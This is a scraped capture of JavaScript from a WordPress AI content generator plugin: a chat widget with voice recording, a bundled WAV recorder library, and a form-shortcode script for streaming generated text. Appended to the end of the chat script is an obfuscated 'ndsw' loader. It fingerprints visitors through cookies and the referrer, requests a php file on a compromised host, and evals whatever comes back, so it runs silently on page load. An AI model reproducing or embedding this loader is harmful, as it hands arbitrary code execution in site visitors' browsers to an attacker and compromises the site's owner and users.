        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 4555
content:
var eventGenerator = false;
function wpaicgBasicEditor(){
    var basicEditor = true;
    if(wpaicg_prompt_logged){
        var editor = tinyMCE.get('wpaicg-prompt-result');
        if ( document.getElementById('wp-wpaicg-prompt-result-wrap').classList.contains('tmce-active') && editor ) {
            basicEditor = false;
        }
    }
    return basicEditor;
}
function wpaicgSetContent(value){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            document.getElementById('wpaicg-prompt-result').value = value;
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            editor.setContent(value);
        }
    }
    else{
        document.getElementById('wpaicg-prompt-result').innerHTML = value;
    }
}
function wpaicgGetContent(){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            return document.getElementById('wpaicg-prompt-result').value
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            var content = editor.getContent();
            content = content.replace(/<\/?p(>|$)/g, "");
            return content;
        }
    }
    else return document.getElementById('wpaicg-prompt-result').innerHTML;
}
function wpaicgLoadingBtn(btn){
    btn.setAttribute('disabled','disabled');
    btn.innerHTML += '<span class="wpaicg-loader"></span>';
}
function wpaicgRmLoading(btn){
    btn.removeAttribute('disabled');
    btn.removeChild(btn.getElementsByTagName('span')[0]);
}
function wpaicgEventClose(){
    wpaicgStop.style.display = 'none';
    wpaicgSaveResult.style.display = 'block';
    wpaicgRmLoading(wpaicgGenerateBtn);
    eventGenerator.close();
}
function wpaicgValidEmail(email){
    return String(email)
        .toLowerCase()
        .match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );
}
function wpaicgValidUrl(string) {
    try {
        new URL(string);
        return true;
    } catch (err) {
        return false;
    }
}
var wpaicg_break_newline = wpaicgUserLoggedIn ? '<br/><br />': '\n\n';
if(typeof wpaicgForm !== "undefined" && wpaicgForm != undefined && wpaicgForm.length) {
    wpaicgForm.addEventListener('submit', function (e) {
        e.preventDefault();
        var max_tokens = wpaicgMaxToken.value;
        var temperature = wpaicgTemperature.value;
        var top_p = wpaicgTopP.value;
        var best_of = wpaicgBestOf.value;
        var frequency_penalty = wpaicgFP.value;
        var presence_penalty = wpaicgPP.value;
        var error_message = false;
        var title = wpaicgPromptTitle.value;
        if (title === '') {
            error_message = 'Please insert prompt';
        } else if (max_tokens === '') {
            error_message = 'Please enter max tokens';
        } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 4000) {
            error_message = 'Please enter a valid max tokens value between 1 and 4000';
        } else if (temperature === '') {
            error_message = 'Please enter temperature';
        } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
            error_message = 'Please enter a valid temperature value between 0 and 1';
        } else if (top_p === '') {
            error_message = 'Please enter Top P';
        } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
            error_message = 'Please enter a valid Top P value between 0 and 1';
        } else if (best_of === '') {
            error_message = 'Please enter best of';
        } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
            error_message = 'Please enter a valid best of value between 0 and 1';
        } else if (frequency_penalty === '') {
            error_message = 'Please enter frequency penalty';
        } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
            error_message = 'Please enter a valid frequency penalty value between 0 and 2';
        } else if (presence_penalty === '') {
            error_message = 'Please enter presence penalty';
        } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
            error_message = 'Please enter a valid presence penalty value between 0 and 2';
        }
        if (error_message) {
            alert(error_message);
        } else {
            if (typeof wpaicgFormFields === 'object') {
                for (var i = 0; i < wpaicgFormFields.length; i++) {
                    var form_field = wpaicgFormFields[i];
                    var field = document.getElementById('wpaicg-form-field-' + i);
                    var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                    var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                    var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                    var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                    if (field_type !== 'radio' && field_type !== 'checkbox') {
                        var field_value = field.value;
                        if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                            if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min + ' characters';
                            } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max + ' characters';
                            } else if (field_type === 'email' && !wpaicgValidEmail(field_value)) {
                                error_message = field_label + ' must be email address';
                            } else if (field_type === 'url' && !wpaicgValidUrl(field_value)) {
                                error_message = field_label + ' must be url';
                            }
                        } else if (field_type === 'number') {
                            if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min;
                            } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max;
                            }
                        }
                    } else if (field_type === 'checkbox' || field_type === 'radio') {
                        var field_inputs = field.getElementsByTagName('input');
                        var field_checked = false;
                        if (field_inputs && field_inputs.length) {
                            for (var y = 0; y < field_inputs.length; y++) {
                                var field_input = field_inputs[y];
                                if (field_input.checked) {
                                    field_checked = true;
                                }
                            }
                        }
                        if (!field_checked) {
                            error_message = field_label + ' is required';
                        }
                    }
                }
            }
            if (error_message) {
                alert(error_message);
            } else {
                if (typeof wpaicgFormFields === 'object') {
                    for (var i = 0; i < wpaicgFormFields.length; i++) {
                        var form_field = wpaicgFormFields[i];
                        var field_type = form_field.type;
                        var field = document.getElementById('wpaicg-form-field-' + i);
                        var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                        var field_value;
                        if (field_type === 'checkbox' || field_type === 'radio') {
                            field_value = '';
                            var field_inputs = field.getElementsByTagName('input');
                            if (field_inputs && field_inputs.length) {
                                for (var y = 0; y < field_inputs.length; y++) {
                                    var field_input = field_inputs[y];
                                    if (field_input.checked) {
                                        var current_field_value = field_input.value;
                                        if (current_field_value !== undefined && current_field_value !== '') {
                                            field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                        }
                                    }
                                }
                            }
                        } else {
                            field_value = field.value;
                        }
                        var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                        title = title.replace(sRegExInput, field_value);
                    }
                }
                wpaicgPromptTitleFilled.value = title + ".\n\n";
                const queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                wpaicgLoadingBtn(wpaicgGenerateBtn);
                wpaicgSaveResult.style.display = 'none';
                wpaicgStop.style.display = 'inline';
                wpaicgSetContent('');
                var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
                var count_line = 0;
                var currentContent = '';
                eventGenerator = new EventSource(wpaicgEventURL + '&' + queryString);
                var wpaicg_response_events = 0;
                var wpaicg_newline_before = false;
                eventGenerator.onmessage = function (e) {
                    currentContent = wpaicgGetContent();
                    if (e.data === "[DONE]") {
                        count_line += 1;
                        wpaicgSetContent(currentContent + wpaicg_break_newline);
                        wpaicg_response_events = 0;
                    } else {
                        var result = JSON.parse(e.data);
                        var content_generated = '';
                        if (result.error !== undefined) {
                            content_generated = result.error.message;
                        } else {
                            content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                        }
                        if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '.\n\n') && wpaicg_response_events > 0 && currentContent !== '') {
                            console.log(currentContent);
                            if (!wpaicg_newline_before) {
                                wpaicg_newline_before = true;
                                wpaicgSetContent(currentContent + wpaicg_break_newline);
                            }
                        } else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                        } else {
                            wpaicg_newline_before = false;
                            wpaicg_response_events += 1;
                            wpaicgSetContent(currentContent + content_generated);
                        }
                    }
                    if (count_line === wpaicg_limitLines) {
                        wpaicgEventClose();
                    }
                }
            }
        }
        return false;
    });
}
if(typeof wpaicgStop  !== 'undefined') {
    wpaicgStop.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgEventClose();
    });
}
if(typeof wpaicgClearBtn !== 'undefined') {
    wpaicgClearBtn.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgSetContent('');
        wpaicgSaveResult.style.display = 'none';
    });
}
if(wpaicgUserLoggedIn && typeof wpaicgSaveDraftBtn != 'undefined'){
    wpaicgSaveDraftBtn.addEventListener('click', function (e) {
        e.preventDefault();
        var title = document.getElementById('wpaicg-prompt-post_title').value;
        var content = wpaicgGetContent();
        if (title === '') {
            alert('Please insert title');
        } else if (content === '') {
            alert('Please wait generate content')
        } else {
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgAjaxUrl);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content);
            wpaicgLoadingBtn(wpaicgSaveDraftBtn);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    wpaicgRmLoading(wpaicgSaveDraftBtn);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        wpaicg_response = JSON.parse(wpaicg_response);
                        if (wpaicg_response.status === 'success') {
                            window.location.href = wpaicgAdminPost+'?post=' + wpaicg_response.id + '&action=edit';
                        } else {
                            alert(wpaicg_response.msg);
                        }
                    } else {
                        alert('Something went wrong');
                    }
                }
            }
        }
    })
}
